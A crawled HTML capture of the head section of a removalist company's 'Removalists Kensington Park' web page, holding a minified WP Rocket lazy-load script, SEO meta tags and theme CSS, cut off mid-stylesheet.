

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.harrythemover.com.au/removalists-kensington-park/
body_size: 38465
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.harrythemover.com.au/xmlrpc.php" />
	
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Removalists Kensington Park | Best Furniture Removal Near You - Harry The Mover</title>
<link data-wpr-hosted-gf-parameters="family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Serif%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap" href="https://www.harrythemover.com.au/wp-content/cache/fonts/1/google-fonts/css/b/e/e/3a78e7eb45e7af229ea698a6e7b8c.css" rel="stylesheet">
<meta name="description" content="Removalists Kensington Park - Simply said, moving furniture is difficult. Ask for expert assistance, and get in touch with Harry The Mover for excellent moving services. Call us at 61 422 (169) 169 to get in touch."/>
<meta name="robots" content="follow, index, max-image-preview:large"/>
<link rel="canonical" href="https://www.harrythemover.com.au/removalists-kensington-park/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Removalists Kensington Park | Best Furniture Removal Near You - Harry The Mover" />
<meta property="og:description" content="Removalists Kensington Park - Simply said, moving furniture is difficult. Ask for expert assistance, and get in touch with Harry The Mover for excellent moving services. Call us at 61 422 (169) 169 to get in touch." />
<meta property="og:url" content="https://www.harrythemover.com.au/removalists-kensington-park/" />
<meta property="og:site_name" content="Harry The Mover" />
<meta property="article:publisher" content="https://www.facebook.com/harrythemover/" />
<meta property="og:updated_time" content="2025-12-09T05:53:26+00:00" />
<meta property="og:image" content="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg" />
<meta property="og:image:secure_url" content="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Removalists Kensington Park" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Removalists Kensington Park | Best Furniture Removal Near You - Harry The Mover" />
<meta name="twitter:description" content="Removalists Kensington Park - Simply said, moving furniture is difficult. Ask for expert assistance, and get in touch with Harry The Mover for excellent moving services. Call us at 61 422 (169) 169 to get in touch." />
<meta name="twitter:image" content="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.harrythemover.com.au/removalists-kensington-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://harrythemover.com.au","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.harrythemover.com.au/removalists-kensington-park/","name":"Removalists Kensington Park | Best Furniture Removal Near You"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Harry The Mover &raquo; Feed" href="https://www.harrythemover.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harry The Mover &raquo; Comments Feed" href="https://www.harrythemover.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.harrythemover.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harrythemover.com.au%2Fremovalists-kensington-park%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.harrythemover.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harrythemover.com.au%2Fremovalists-kensington-park%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768297396' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.harrythemover.com.au/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 